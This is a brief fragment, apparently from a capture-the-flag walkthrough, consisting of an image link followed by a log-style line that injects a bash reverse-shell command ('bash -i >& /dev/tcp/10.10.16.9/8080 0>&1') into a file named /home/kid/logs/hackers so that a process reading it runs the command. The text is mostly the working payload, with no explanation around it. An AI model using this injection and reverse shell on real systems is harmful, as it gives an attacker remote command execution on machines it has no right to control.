 [2021-05-28 12:37:32.655374] 10.10.16.9 | bash -c 'bash -i >& /dev/tcp/10.10.16.9/8080 0>&1' #" > /home/kid/logs/hackers